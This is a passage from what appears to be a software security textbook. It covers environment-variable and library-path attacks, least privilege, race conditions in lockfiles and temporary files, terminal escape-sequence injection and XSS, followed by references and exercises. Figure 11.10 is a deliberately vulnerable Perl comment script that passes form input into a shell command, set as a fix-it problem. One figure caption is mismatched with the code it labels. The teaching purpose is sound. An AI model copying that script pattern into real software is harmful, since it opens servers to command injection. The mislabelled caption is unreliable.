program, which then constructs a suitably safe set of environment variables before
calling the desired script. Correctly implemented, this provides a safe mechanism
for executing such scripts. A very good example of this approach is the use of the
suexec wrapper program by the Apache Web server to execute user CGI scripts.
The wrapper program performs a rigorous set of security checks before constructing
a safe environment and running the specified script.
Even if a compiled program is run with elevated privileges, it may still be
vulnerable to attacks using environment variables. If this program executes another
program, depending on the command used to do this, the PATH variable may still
be used to locate it. Hence any such program must reset this to known safe values
first. This at least can be done securely. However, there are other vulnerabilities.
Essentially all programs on modern computer systems use functionality provided
by standard library routines. When the program is compiled and linked, the code
for these standard libraries could be included in the executable program file. This
is known as a static link. With the use of static links every program loads its own
copy of these standard libraries into the computer’s memory. This is wasteful, as
all these copies of code are identical. Hence most modern systems support the
concept of dynamic linking. A dynamically linked executable program does not
include the code for common libraries, but rather has a table of names and pointers
to all the functions it needs to use. When the program is loaded into a process, this
table is resolved to reference a single copy of any library, shared by all processes
needing it on the system. However, there are reasons why different programs may
need different versions of libraries with the same name. Hence there is usually
a way to specify a list of directories to search for dynamically loaded libraries.
On many UNIX systems this is the LD_LIBRARY_PATH environment variable. Its
use does provide a degree of flexibility with dynamic libraries. But again it also
introduces a possible mechanism for attack. The attacker constructs a custom ver-
sion of a common library, placing the desired attack code in a function known
to be used by some target, dynamically linked program. Then by setting the
LD_LIBRARY_PATH variable to reference the attacker’s copy of the library first,
when the target program is run and calls the known function, the attacker’s code is
run with the privileges of the target program. To prevent this type of attack, a stat-
ically linked executable can be used, at a cost of memory efficiency. Alternatively,
again some modern operating systems block the use of this environment variable
when the program executed runs with different privileges.
Lastly, apart from the standard environment variables, many programs
use custom variables to permit users to generically change their behavior just by
setting appropriate values for these variables in their startup scripts. Again, such
use means these variables constitute untrusted input to the program that needs to
be validated. One particular danger is to merge values from such a variable with
other information into some buffer. Unless due care is taken, a buffer overflow
11.4 / interaCting with the operating SyStem
399

400
Chapter 11 / Software SeCurity
can occur, with consequences as we discuss in Chapter 10. Alternatively, any of the
issues with correct interpretation of textual information we discuss in Section 11.2
could also apply.
All of these examples illustrate how care is needed to identify the way in which
a program interacts with the system in which it executes and to carefully consider
the security implications of these assumptions.
Using Appropriate, Least Privileges
The consequence of many of the program flaws we discuss in both this chapter and
Chapter 10 is that the attacker is able to execute code with the privileges and access
rights of the compromised program or service. If these privileges are greater than those
available already to the attacker, then this results in a privilege escalation, an impor-
tant stage in the overall attack process. Using the higher levels of privilege may enable
the attacker to make changes to the system, ensuring future use of these greater capa-
bilities. This strongly suggests that programs should execute with the least amount of
privileges needed to complete their function. This is known as the principle of least
privilege and is widely recognized as a desirable characteristic in a secure program.
Normally when a user runs a program, it executes with the same privileges and
access rights as that user. Exploiting flaws in such a program does not benefit an
attacker in relation to privileges, although the attacker may have other goals, such as
a denial-of-service attack on the program. However, there are many circumstances
when a program needs to utilize resources to which the user is not normally granted
access. This may be to provide a finer granularity of access control than the standard
system mechanisms support. A common practice is to use a special system login for
a service and make all files and directories used by the service assessable only to that
login. Any program used to implement the service runs using the access rights of this
system user and is regarded as a privileged program. Different operating systems
provide different mechanisms to support this concept. UNIX systems use the set
user or set group options. The access control lists used in Windows systems provide
a means to specify alternate owner or group access rights if desired. We discuss such
access control concepts further in Chapter 4.
Whenever a privileged program runs, care must be taken to determine the
appropriate user and group privileges required. Any such program is a potential
target for an attacker to acquire additional privileges, as we noted in the discussion
of concerns regarding environment variables and privileged shell scripts. One key
decision involves whether to grant additional user or just group privileges. Where
appropriate the latter is generally preferred. This is because on UNIX and related
systems, any file created will have the user running the program as the file’s owner,
enabling users to be more easily identified. If additional special user privileges
are granted, this special user is the owner of any new files, masking the identity of
the user running the program. However, there are circumstances when providing
privileged group access is not sufficient. In those cases care is needed to manage,
and log if necessary, use of these programs.
Another concern is ensuring that any privileged program can modify only those
files and directories necessary. A common deficiency found with many privileged
programs is for them to have ownership of all associated files and directories. If
the program is then compromised, the attacker has greater scope for modifying and

corrupting the system. This violates the principle of least privilege. A very common
example of this poor practice is seen in the configuration of many Web servers and
their document directories. On most systems the Web server runs with the privilege
of a special user, commonly www or similar. Generally the Web server only needs
the ability to read files it is serving. The only files it needs write access to are those
used to store information provided by CGI scripts, file uploads, and the like. All
other files should have write access to the group of users managing them, but not
the Web server. However, common practice by system managers with insufficient
security awareness is to assign the ownership of most files in the Web document
hierarchy to the Web server. Consequently, should the Web server be compromised,
the attacker can then change most of the files. The widespread occurrence of Web
defacement attacks is a direct consequence of this practice. The server is typically
compromised by an attack like the PHP remote code injection attack we discuss in
Section 11.2. This allows the attacker to run any PHP code of their choice with the
privileges of the Web server. The attacker may then replace any pages the server has
write access to. The result is almost certain embarrassment for the organization. If
the attacker accesses or modifies form data saved by previous CGI script users, then
more serious consequences can result.
Care is needed to assign the correct file and group ownerships to files and
directories managed by privileged programs. Problems can manifest particularly
when a program is moved from one computer system to another or when there is a
major upgrade of the operating system. The new system might use different defaults
for such users and groups. If all affected programs, files, and directories are not
correctly updated, then either the service will fail to function as desired, or worse,
may have access to files it should not, which may result in corruption of files. Again
this may be seen in moving a Web server to a newer, different system, where the
Web server user might change from www to www-data. The affected files may not
just be those in the main Web server document hierarchy but may also include files
in users’ public Web directories.
The greatest concerns with privileged programs occur when such programs
execute with root or administrator privileges. These provide very high levels of
access and control to the system. Acquiring such privileges is typically the major
goal of an attacker on any system. Hence any such privileged program is a key
target. The principle of least privilege indicates that such access should be granted
as rarely and as briefly as possible. Unfortunately, due to the design of operating
systems and the need to restrict access to underlying system resources, there are
circumstances when such access must be granted. Classic examples include the
programs used to allow a user to login or to change passwords on a system; such
programs are only accessible to the root user. Another common example is network
servers that need to bind to a privileged service port.
7
These include Web, Secure
Shell (SSH), SMTP mail delivery, DNS, and many other servers. Traditionally, such
server programs executed with root privileges for the entire time they were run-
ning. Closer inspection of the privilege requirements reveals that they only need
root privileges to initially bind to the desired privileged port. Once this is done
7
Privileged network services use port numbers less than 1024. On UNIX and related systems, only the
root user is granted the privilege to bind to these ports.
11.4 / interaCting with the operating SyStem
401

402
Chapter 11 / Software SeCurity
the server programs could reduce their user privileges to those of another special
system user. Any subsequent attack is then much less significant. The problems
resulting from the numerous security bugs in the once widely used sendmail mail
delivery program are a direct consequence of it being a large, complex monolithic
program that ran continuously as the root user.
We now recognize that good defensive program design requires that large,
complex programs be partitioned into smaller modules, each granted the privileges
they require, only for as long as they need them. This form of program modulariza-
tion provides a greater degree of isolation between the components, reducing the
consequences of a security breach in one component. In addition, being smaller,
each component module is easier to test and verify. Ideally the few components that
require elevated privileges can be kept small and subject to much greater scrutiny
than the remainder of the program. The popularity of the postfix mail delivery
program, now widely replacing the use of sendmail in many organizations, is
partly due to its adoption of these more secure design guidelines.
A further technique to minimize privilege is to run potentially vulnerable
programs in some form of sandbox that provides greater isolation and control of
the executing program from the wider system. The runtime for code written in
languages such as Java includes this type of functionality. Alternatively, UNIX-
related systems provide the chroot system function to limit a program’s view of
the file system to just one carefully configured and isolated section of the file sys-
tem. This is known as a chroot jail. Provided this is configured correctly, even if the
program is compromised, it may only access or modify files in the chroot jail sec-
tion of the file system. Unfortunately, correct configuration of a chroot jail is dif-
ficult. If created incorrectly, the program may either fail to run correctly or worse
may still be able to interact with files outside the jail. While the use of a chroot jail
can significantly limit the consequences of compromise, it is not suitable for all
circumstances, and nor is it a complete security solution.
Systems Calls and Standard Library Functions
Except on very small, embedded systems, no computer program contains all of
the code it needs to execute. Rather, programs make calls to the operating sys-
tem to access the system’s resources and to standard library functions to perform
common operations. When using such functions, programmers commonly make
assumptions about how they actually operate. Most of the time they do indeed
seem to perform as expected. However, there are circumstances when the assump-
tions a programmer makes about these functions are not correct. The result can
be that the program does not perform as expected. Part of the reason for this is
that programmers tend to focus on the particular program they are developing and
view it in isolation. However, on most systems this program will simply be one of
many running and sharing the available system resources. The operating system
and library functions attempt to manage their resources in a manner that pro-
vides the best performance to all the programs running on the system. This does
result in requests for services being buffered, resequenced, or otherwise modified
to optimize system use. Unfortunately, there are times when these optimizations
conflict with the goals of the program. Unless the programmer is aware of these

interactions and explicitly codes for them, the resulting program may not perform
as expected.
An excellent illustration of these issues is given by Venema in his discussion
of the design of a secure file shredding program [VENE06]. The problem is how
to securely delete a file so that its contents cannot subsequently be recovered. Just
using the standard file delete utility or system call does not suffice, as this simply
removes the linkage between the file’s name and its contents. The contents still
exist on the disk until those blocks are eventually reused in another file. Reversing
this operation is relatively straightforward, and undelete programs have existed
for many years to do this. Even when blocks from a deleted file are reused, the
data in the files can still be recovered because not all traces of the previous bit
values are removed [GUTM96]. Consequently, the standard recommendation is to
repeatedly overwrite the data contents with several distinct bit patterns to minimize
the like lihood of the original data being recovered. Hence a secure file shredding
program might perhaps implement the algorithm like that shown in Figure 11.7a.
However, when an obvious implementation of this algorithm is tried, the file con-
tents were still recoverable afterwards. Venema details a number of flaws in this
algorithm that mean the program does not behave as expected. These flaws relate
to incorrect assumptions about how the relevant system functions operate and
include the following:
•
When the file is opened for writing, the system will write the new data to
same disk blocks as the original data. In practice, the operating system may
well assume that the existing data are no longer required, remove them from
association with the file, and then allocate new unused blocks to write the data
to. What the program should do is open the file for update, indicating to the
operating system that the existing data are still required.
•
When the file is overwritten with pattern, the data are written immediately
to disk. In the first instance the data are copied into a buffer in the applica-
tion, managed by the standard library file I/O routines. These routines delay
writing this buffer until it is sufficiently full, the program flushes the buffer,
or the file is closed. If the file is relatively small, this buffer may never fill up
before the program loops round, seeks back to the start of the file, and writes
the next pattern. In such a case the library code will decide that because the
previously written data have changed, there is no need to write the data to
disk. The program needs to explicitly insist that the buffer be flushed after
each pattern is written.
•
When the I/O buffers are flushed and the file is closed, the data are then written
to disk. However, there is another layer of buffering in the operating system’s
file handling code. This layer buffers information being read from and written
to files by all of the processes currently running on the computer system. It
then reorders and schedules these data for reading and writing to make the
most efficient use of physical device accesses. Even if the program flushes the
data out of the application buffer into the file system buffer, the data will not
be immediately written. If new replacement data are flushed from the program,
again they will most likely replace the previous data and not be written to disk,
because the file system code will assume that the earlier values are no longer
11.4 / interaCting with the operating SyStem
403

404
Chapter 11 / Software SeCurity
required. The program must insist that the file system synchronize the data
with the values on the device in order to ensure that the data are physically
transferred to the device. However, doing this results in a performance penalty
on the system because it forces device accesses to occur at less than optimal
times. This penalty impacts not just this file shredding program but every
program currently running on the system.
With these changes, the algorithm for a secure file shredding program changes
to that shown in Figure 11.7b. This is certainly more likely to achieve the desired
result; however, examined more closely, there are yet more concerns.
Modern disk drives and other storage devices are managed by smart control-
lers, which are dedicated processors with their own memory. When the operating
system transfers data to such a device, the data are stored in buffers in the control-
ler’s memory. The controller also attempts to optimize the sequence of transfers
to the actual device. If it detects that the same data block is being written multiple
times, the controller may discard the earlier data values. To prevent this the program
needs some way to command the controller to write all pending data. Unfortunately,
there is no standard mechanism on most operating systems to make such a request.
When Apple was developing its Mac OS X secure file delete program, it found it
necessary to create an additional file control option
8
to generate this command. And
its use incurs a further performance penalty on the system. But there are still more
Figure 11.7
Example Global Data Overflow Attack
8
The Mac OS X F_FULLFSYNC fcntl system call commands the drive to flush all buffered data to
permanent storage.
patterns = [10101010, 01010101, 11001100, 00110011, 00000000, 11111111,
. . .]
open file for writing
for each pattern
seek to start of file
overwrite file contents with pattern
close file
remove file
(a) Initial secure file shredding program algorithm
patterns = [10101010, 01010101, 11001100, 00110011, 00000000, 11111111,
. . .]
open file for update
for each pattern
seek to start of file
overwrite file contents with pattern
flush application write buffers
sync file system write buffers with device
close file
remove file
(b) Better secure file shredding program algorithm

problems. If the device is a nonmagnetic disk (a flash memory drive, for example),
then their controllers try to minimize the number of writes to any block. This is
because such devices only support a limited number of rewrites to any block. Instead
they may allocate new blocks when data are rewritten instead of reusing the existing
block. Also, some types of journaling file systems keep records of all changes made
to files to enable fast recovery after a disk crash. But these records can be used to
access previous data contents.
All of this indicates that writing a secure file shredding program is actually
an extremely difficult exercise. There are so many layers of code involved, each of
which makes assumptions about what the program really requires in order to pro-
vide the best performance. When these assumptions conflict with the actual goals
of the program, the result is that the program fails to perform as expected. A secure
programmer needs to identify such assumptions and resolve any conflicts with the
program goals. Because identifying all relevant assumptions may be very difficult,
it also means exhaustively testing the program to ensure that it does indeed behave
as expected. When it does not, the reasons should be determined and the invalid
assumptions identified and corrected.
Venema concludes his discussion by noting that in fact the program may actu-
ally be solving the wrong problem. Rather than trying to destroy the file contents
before deletion, a better approach may in fact be to overwrite all currently unused
blocks in the file systems and swap space, including those recently released from
deleted files.
Preventing Race Conditions with Shared System Resources
There are circumstances in which multiple programs need to access a common
system resource, often a file containing data created and manipulated by multiple
programs. Examples include mail client and mail delivery programs sharing access
to a user’s mailbox file, or various users of a Web CGI script updating the same
file used to save submitted form values. This is a variant of the issue, discussed in
Section 11.3—synchronizing access to shared memory. As in that case, the solu-
tion is to use an appropriate synchronization mechanism to serialize the accesses
to prevent errors. The most common technique is to acquire a lock on the shared
file, ensuring that each process has appropriate access in turn. There are several
methods used for this, depending on the operating system in use.
The oldest and most general technique is to use a lockfile. A process must
create and own the lockfile in order to gain access to the shared resource. Any other
process that detects the existence of a lockfile must wait until it is removed before
creating its own to gain access. There are several concerns with this approach. First,
it is purely advisory. If a program chooses to ignore the existence of the lockfile
and access the shared resource, then the system will not prevent this. All programs
using this form of synchronization must cooperate. A more serious flaw occurs in
the implementation. The obvious implementation is first to check that the lockfile
does not exist and then create it. Unfortunately, this contains a fatal deficiency.
Consider two processes each attempting to check and create this lockfile. The first
checks and determines that the lockfile does not exist. However, before it is able to
create the lockfile, the system suspends the process to allow other processes to run.
At this point the second process also checks that the lockfile does not exist, creates
11.4 / interaCting with the operating SyStem
405

406
Chapter 11 / Software SeCurity
it, and proceeds to start using the shared resource. Then it is suspended and control
returns to the first process, which proceeds to also create the lockfile and access
the shared resource at the same time. The data in the shared file will then likely
be corrupted. This is a classic illustration of a race condition. The problem is that
the process of checking the lockfile does not exist, and then creating the lockfile
must be executed one after the other, without the possibility of interruption. This
is known as an atomic operation. The correct implementation in this case is not to
test separately for the presence of the lockfile, but always to attempt to create it.
The specific options used in the file create state that if the file already exists, then
the attempt must fail and return a suitable error code. If it fails, the process waits
for a period and then tries again until it succeeds. The operating system implements
this function as an atomic operation, providing guaranteed controlled access to the
resource. While the use of a lockfile is a classic technique, it has the advantage that
the presence of a lock is quite clear because the lockfile is seen in a directory listing.
It also allows the administrator to easily remove a lock left by a program that either
crashed or otherwise failed to remove the lock.
There are more modern and alternative locking mechanisms available for
files. These may be advisery and/or mandatory, where the operating system guaran-
tees that a locked file cannot be accessed inappropriately. The issue with mandatory
locks is the mechanisms for removing them should the locking process crash or oth-
erwise not release the lock. These mechanisms are also implemented differently on
different operating systems. Hence care is needed to ensure that the chosen mecha-
nism is used correctly.
Figure 11.8 illustrates the use of the advisory flock call in a perl script. This
might typically be used in a Web CGI form handler to append information provided
by a user to this file. Subsequently another program, also using this locking mecha-
nism, could access the file and process and remove these details. Note that there
are subtle complexities related to locking files using different types of read or write
access. Suitable program or function references should be consulted on the correct
use of these features.
Figure 11.8
Perl File Locking Example
#!/usr/bin/perl
#
$EXCL_LOCK = 2;
$UNLOCK = 8;
$FILENAME = "forminfo.dat";
# open data file and acquire exclusive access lock
open (FILE, ">> $FILENAME") | | die "Failed to open $FILENAME \n";
flock FILE, $EXCL_LOCK;
… use exclusive access to the forminfo file to save details
# unlock and close file
flock FILE, $UNLOCK;
close(FILE);

Safe Temporary File Use
Many programs need to store a temporary copy of data while they are processing the
data. A temporary file is commonly used for this purpose. Most operating systems
provide well-known locations for placing temporary files and standard functions for
naming and creating them. The critical issue with temporary files is that they are
unique and not accessed by other processes. In a sense this is the opposite problem
to managing access to a shared file. The most common technique for constructing
a temporary filename is to include a value such as the process identifier. As each
process has its own distinct identifier, this should guarantee a unique name. The
program generally checks to ensure that the file does not already exist, perhaps left
over from a crash of a previous program, and then creates the file. This approach
suffices from the perspective of reliability but not with respect to security.
Again the problem is that an attacker does not play by the rules. The attacker
could attempt to guess the temporary filename a privileged program will use.
The attacker then attempts to create a file with that name in the interval between
the program checking the file does not exist and subsequently creating it. This is
another example of a race condition, very similar to that when two processes race to
access a shared file when locks are not used. There is a famous example, reported
in [WHEE03], of some versions of the tripwire file integrity program
9
suffering
from this bug. The attacker would write a script that made repeated guesses on the
temporary filename used and create a symbolic link from that name to the password
file. Access to the password file was restricted, so the attacker could not write to it.
However, the tripwire program runs with root privileges, giving it access to all files
on the system. If the attacker succeeds, then tripwire will follow the link and use
the password file as its temporary file, destroying all user login details and denying
access to the system until the administrators can replace the password file with a
backup copy. This was a very effective and inconvenient denial-of-service attack on
the targeted system. This illustrates the importance of securely managing temporary
file creation.
Secure temporary file creation and use preferably requires the use of a random
temporary filename. The creation of this file should be done using an atomic system
primitive, as is done with the creation of a lockfile. This prevents the race condition
and hence the potential exploit of this file. The standard C function mkstemp() is
suitable; however, the older functions tmpfile(), tmpnam(), and tempnam() are all
insecure unless used with care. It is also important that the minimum access is given
to this file. In most cases only the effective owner of the program creating this file
should have any access. The GNOME Programming Guidelines recommend using
the C code shown in Figure 11.9 to create a temporary file in a shared directory on
Linux and UNIX systems. Although this code calls the insecure tempnam() function,
it uses a loop with appropriately restrictive file creation flags to counter its security
deficiencies. Once the program has finished using the file, it must be closed and
9
Tripwire is used to scan all directories and files on a system, detecting any important files that have
unauthorized changes. Tripwire can be used to detect attempts to subvert the system by an attacker. It can
also detect incorrect program behavior that is causing unexpected changes to files.
11.4 / interaCting with the operating SyStem
407

408
Chapter 11 / Software SeCurity
unlinked. Perl programmers can use the File::Temp module for secure temporary file
creation. Programmers using other languages should consult appropriate references
for suitable methods.
When the file is created in a shared temporary directory, the access permis-
sions should specify that only the owner of the temporary file, or the system adminis-
trators, should be able to remove it. This is not always the default permission setting,
which must be corrected to enable secure use of such files. On Linux and UNIX
systems this requires setting the sticky permission bit on the temporary directory, as
we discuss in Sections 4.4 and 25.3.
Interacting with Other Programs
As well as using functionality provided by the operating system and standard
library functions, programs may also use functionality and services provided
by other programs. Unless care is taken with this interaction, failure to identify
assumptions about the size and interpretation of data flowing among different pro-
grams can result in security vulnerabilities. We discuss a number of issues related
to managing program input in Section 11.2 and program output in Section 11.5. The
flow of information between programs can be viewed as output from one forming
input to the other. Such issues are of particular concern when the program being
used was not originally written with this wider use as a design issue and hence did
not adequately identify all the security concerns that might arise. This occurs par-
ticularly with the current trend of providing Web interfaces to programs that users
previously ran directly on the server system. While ideally all programs should be
designed to manage security concerns and be written defensively, this is not the
case in reality. Hence the burden falls on the newer programs, utilizing these older
programs, to identify and manage any security issues that may arise.
A further concern relates to protecting the confidentiality and integrity of
the data flowing among various programs. When these programs are running on
the same computer system, appropriate use of system functionality such as pipes or
temporary files provides this protection. If the programs run on different systems,
linked by a suitable network connection, then appropriate security mechanisms
should be employed by these network connections. Alternatives include the use
of IP Security (IPSec), Transport Layer/Secure Socket Layer Security (TLS/SSL),
or Secure Shell (SSH) connections. Even when using well regarded, standardized
char *filename;
int fd;
do {
filename = tempnam (NULL, "foo");
fd = open (filename, O CREAT | O EXCL | O TRUNC | O RDWR, 0600);
free (filename);
} while (fd == –1);
Figure 11.9
C Temporary File Creation Example

11.5 / handling program output
409
protocols, care is needed to ensure they use strong cryptography, as weaknesses
have been found in a number of algorithms and their implementations [SIMP11].
We discuss some of these alternatives in Chapter 22.
Suitable detection and handling of exceptions and errors generated by program
interaction is also important from a security perspective. When one process invokes
another program as a child process, it should ensure that the program terminates
correctly and accept its exit status. It must also catch and process signals resulting
from interaction with other programs and the operating system.
The final component of our model of computer programs is the generation of output
as a result of the processing of input and other interactions. This output might be
stored for future use (in files or a database, for example), or be transmitted over
a network connection, or be destined for display to some user. As with program
input, the output data may be classified as binary or textual. Binary data may encode
complex structures, such as requests to an X-Windows display system to create and
manipulate complex graphical interface display components. Or the data could be
complex binary network protocol structures. If representing textual information,
the data will be encoded using some character set and possibly representing some
structured output, such as HTML.
In all cases it is important from a program security perspective that the output
really does conform to the expected form and interpretation. If directed to a user,
it will be interpreted and displayed by some appropriate program or device. If this
output includes unexpected content, then anomalous behavior may result, with
detrimental effects on the user. A critical issue here is the assumption of common
origin. If a user is interacting with a program, the assumption is that all output seen
was created by, or at least validated by, that program. However, as the discussion
of cross-site scripting (XSS) attacks in Section 11.2 illustrates, this assumption may
not be valid. A program may accept input from one user, save it, and subsequently
display it to another user. If this input contains content that alters the behavior of
the program or device displaying the data, and the content is not adequately sani-
tized by the program, then an attack on the user is possible.
Consider two examples. The first involves simple text-based programs run on
classic time-sharing systems when purely textual terminals, such as the VT100, were
used to interact with the system.
10
Such terminals often supported a set of function
keys, which could be programmed to send any desired sequence of characters when
pressed. This programming was implemented by sending a special escape sequence.
11
The terminal would recognize these sequences and, rather than displaying the char-
acters on the screen, would perform the requested action. In addition to program-
10
Common terminal programs typically emulate such a device when interacting with a command-line
shell on a local or remote system.
11
So designated because such sequences almost always started with the escape (ESC) character from the
ASCII character set.

410
Chapter 11 / Software SeCurity
ming the function keys, other escape sequences were used to control formatting of
the textual output (bold, underline, etc.), to change the current cursor location, and
critically to specify that the current contents of a function key should be sent, as if
the user had just pressed the key. Together these capabilities could be used to imple-
ment a classic command injection attack on a user, which was a favorite student
prank in previous years. The attacker would get the victim to display some carefully
crafted text on his or her terminal. This could be achieved by convincing the victim
to run a program, have it included in an e-mail message, or have it written directly
to the victim’s terminal if the victim permitted this. While displaying some inno-
cent message to distract the targeted user, this text would also include a number of
escape sequences that first programmed a function key to send some selected com-
mand and then the command to send that text as if the programmed function key
had been pressed. If the text was displayed by a program that subsequently exited,
then the text sent from the programmed function key would be treated as if the tar-
geted user had typed it as his or her next command. Hence the attacker could make
the system perform any desired operation the user was permitted to do. This could
include deleting the user’s files or changing the user’s password. With this simple
form of attack, the user would see the commands and the response being displayed
and know it had occurred, though too late to prevent it. With more subtle combina-
tions of escape sequences, it was possible to capture and prevent this text from being
displayed, hiding the fact of the attack from direct observation by the user until its
consequences became obvious. A more modern variant of this attack exploits the
capabilities of an insufficiently protected X-terminal display to similarly hijack and
control one or more of the user’s sessions.
The key lesson illustrated by this example concerns the user’s expectations
of the type of output that would be sent to the user’s terminal display. The user
expected the output to be primarily pure text for display. If a program such as a
text editor or mail client used formatted text or the programmable function keys,
then it was trusted not to abuse these capabilities. And indeed, most such programs
encountered by users did indeed respect these conventions. Programs like a mail
client, which displayed data originating from other users, needed to filter such text
to ensure that any escape sequences included in them were disabled. The issue for
users then was to identify other programs that could not be so trusted, and if neces-
sary filter their output to foil any such attack. Another lesson seen here, and even
more so in the subsequent X-terminal variant of this attack, was to ensure that
untrusted sources were not permitted to direct output to a user’s display. In the case
of traditional terminals, this meant disabling the ability of other users to write mes-
sages directly to the user’s display. In the case of X-terminals, it meant configuring
the authentication mechanisms so that only programs run at the user’s command
were permitted to access the user’s display.
The second example is the classic cross-site scripting (XSS) attack using a
guestbook on some Web server. If the guestbook application fails adequately to
check and sanitize any input supplied by one user, then this can be used to imple-
ment an attack on users subsequently viewing these comments. This attack exploits
the assumptions and security models used by Web browsers when viewing content
from a site. Browsers assume all of the content was generated by that site and is

11.6 reCommended reading
411
equally trusted. This allows programmable content like JavaScript to access and
manipulate data and metadata at the browser site, such as cookies associated with
that site. The issue here is that not all data were generated by, or under the control
of, that site. Rather the data came from some other, untrusted user.
Any programs that gather and rely on third-party data have to be responsi-
ble for ensuring that any subsequent use of such data is safe and does not violate
the user’s assumptions. These programs must identify what is permissible output
content and filter any possibly untrusted data to ensure that only valid output is
displayed. The simplest filtering alternative is to remove all HTML markup. This
will certainly make the output safe but can conflict with the desire to allow some
formatting of the output. The alternative is to allow just some safe markup through.
As with input filtering, the focus should be on allowing only what is safe rather than
trying to remove what is dangerous, as the interpretation of dangerous may well
change over time.
Another issue here is that different character sets allow different encodings of
meta characters, which may change the interpretation of what is valid output. If the
display program or device is unaware of the specific encoding used, it might make
a different assumption to the program, possibly subverting the filtering. Hence it is
important for the program either to explicitly specify encoding where possible or
otherwise ensure that the encoding conforms to the display expectations. This is the
obverse of the issue of input canonicalization, where the program ensures that it
had a common minimal representation of the input to validate. In the case of Web
output, it is possible for a Web server to specify explicitly the character set used in
the Content-Type HTTP response header. Unfortunately, this is not specified as
often as it should be. If not specified, browsers will make an assumption about the
default character set to use. This assumption is not clearly codified; hence different
browsers can and do make different choices. If Web output is being filtered, the
character set should be specified.
Note that in these examples of security flaws that result from program out-
put, the target of compromise was not the program generating the output but
rather the program or device used to display the output. It could be argued that
this is not the concern of the programmer, as their program is not subverted.
However, if the program acts as a conduit for attack, the programmer’s reputation
will be tarnished, and users may well be less willing to use the program. In the case
of XSS attacks, a number of well-known sites were implicated in these attacks and
suffered adverse publicity.
[MCGR06] updates and extends [VIEG01], and both are widely cited as key
references discussing the general topic of software security. [HOWA07] discusses
many specific details on writing secure code for Microsoft Windows systems, and
[WHEE03] provides similar details for Linux and UNIX systems. [NIST04] provides
a set of general principles for IT security that can be applied specifically to software
security. [SIMP11] describes a set of industry best secure development practices,

412
Chapter 11 / Software SeCurity
successfully used by SAFECode members. [MILL07] is the latest in a series of
papers by these authors discussing the use of fuzzing to test applications running on
common operating systems. [LAND94] is a useful compilation of security flaws in
program code, well worth studying.
HOWA07 Howard, M., and LeBlanc, D. Writing Secure Code for Windows Vista.
Redmond, WA: Microsoft Press, 2007.
LAND94 Landwehr, C., et al. “A Taxonomy of Computer Program Security Flaws.”
ACM Computing Surveys
, Volume 26 Issue 3, September 1994.
MCGR06 McGraw, G. Software Security: Building Security In. Reading, MA:
Addison-Wesley, 2006.
MILL07
Miller, B.; Cooksey, G.; and Moore, F. “An Empirical Study of the
Robustness of MacOS Applications Using Random Testing.” ACM
SIGOPS Operating Systems Review
, Volume 41 Issue 1, January 2007.
NIST04
National Institute of Standards and Technology. Engineering Principles
for Information Technology Security (A Baseline for Achieving Security)
.
Special Publication 800-27 Rev A, June 2004.
SIMP11
Simpson, S. (ed) Fundamental Practices for Secure Software Development,
Second edition, SAFECode, February 2011.
VIEG01
Viega, J., and McGraw, G. Building Secure Software: How to Avoid Security
Problems the Right Way
. Reading, MA: Addison-Wesley, 2001.
WHEE03 Wheeler, D. Secure Programming for Linux and Unix HOWTO. Linux
Documentation Project, 2003.
11.7 Key termS, review QueStionS, and ProblemS
Key Terms
atomic operation
canonicalization
code injection
command injection
cross-site scripting
(XSS) attack
defensive programming
environment variable
fuzzing
injection attack
least privilege
memory leak
privilege escalation
race condition
regular expression
secure programming
software quality
software reliability
software security
SQL injection
XSS reflection
Review Questions
11.1
Define the difference between software quality and reliability and software security.
11.2
Define defensive programming.
11.3
List some possible sources of program input.
11.4
Define an injection attack. List some examples of injection attacks. What are the
general circumstances in which injection attacks are found?

11.5
State the similarities and differences between command injection and SQL injection
attacks.
11.6
Define a cross-site scripting attack. List an example of such an attack.
11.7
State the main technique used by a defensive programmer to validate assumptions
about program input.
11.8
State a problem that can occur with input validation when the Unicode character set
is used.
11.9
Define input fuzzing. State where this technique should be used.
11.10
List several software security concerns associated writing safe program code.
11.11
Define race condition. State how it can occur when multiple processes access shared
memory.
11.12
Identify several concerns associated with the use of environment variables by shell
scripts.
11.13
Define the principle of least privilege.
11.14
Identify several issues associated with the correct creation and use of a lockfile.
11.15
Identify several issues associated with the correct creation and use of a temporary file
in a shared directory.
11.16
List some problems that may result from a program sending unvalidated input from
one user to another user.
Problems
11.1
Investigate how to write regular expressions or patterns in various languages.
11.2
Investigate the meaning of all metacharacters used by the Linux/UNIX Bourne shell,
which is commonly used by scripts running other commands on such systems. Compare
this list to that used by other common shells such as BASH or CSH. What does this
imply about input validation checks used to prevent command injection attacks?
11.3
Rewrite the perl finger CGI script shown in Figure 11.2 to include both appropriate
input validation and more informative error messages, as suggested by footnote
3 in Section 11.2. Extend the input validation to also permit any of the characters
- +% in the middle of $user value, but not at either the start or end of this value.
Consider the implications of further permitting space or tab characters within this
value. Because such values separate arguments to a shell command, the $user value
must be surrounded by the correct quote characters when passed to the finger com-
mand. Determine how this is done. If possible, copy your modified script, and the
form used to call it, to a suitable Linux/UNIX-hosted Web server, and verify its
correct operation.
11.4
You are asked to improve the security in the CGI handler script used to send comments
to the Web master of your server. The current script in use is shown in Figure 11.10a, with
the associated form shown in Figure 11.10b. Identify some security deficiencies present
in this script. Detail what steps are needed to correct them, and design an improved
version of this script.
11.5
Investigate the functions available in PHP, or another suitable Web scripting language,
to sanitize any data subsequently used in an SQL query.
11.6
Investigate the functions available in PHP, or another suitable Web scripting language,
to interpret the common HTML and URL encodings used on form data so that the
values are canonicalized to a standard form before checking or further use.
11.7
One approach to improving program safety is to use a fuzzing tool. These test pro-
grams using a large set of automatically generated inputs, as we discuss in Section 11.2.
Identity some suitable fuzzing tools for a system that you know. Determine the cost,
availability, and ease of use of these tools. Indicate the types of development projects
they would be suitable to use in.
11.7 Key termS, review QueStionS, and problemS
413

414
Chapter 11 / Software SeCurity
11.8
Another approach to improving program safety is to use a static analysis tool, which
scans the program source looking for known program deficiencies. Identity some suit-
able static analysis tools for a language that you know. Determine the cost, availability,
and ease of use of these tools. Indicate the types of development projects they would
be suitable to use in.
Figure 11.10
Comment Form Handler Exercise
#!/usr/bin/perl
# comment.cgi - send comment to webmaster
# specify recipient of comment email
$to = "webmaster";
use CGI;
use CGI::Carp qw(fatalsToBrowser);
$q = new CGI; # create query object
# display HTML header
print $q->header,
$q->start_html('Comment Sent'),
$q->h1('Comment Sent');
# retrieve form field values and send comment to webmaster
$subject = $q->param("subject");
$from = $q->param("from");
$body = $q->param("body");
# generate and send comment email
system("export REPLYTO=\"$from\"; echo \"$body\" | mail -s \"$subject\"
$to");
# indicate to user that email was sent
print "Thank you for your comment on $subject.";
print "This has been sent to $to.";
